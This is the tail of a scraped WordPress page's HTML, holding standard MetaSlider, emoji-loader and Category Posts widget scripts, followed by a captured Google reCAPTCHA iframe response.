                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7keJyQc98Qb6gLPGdsDcBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769527325404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>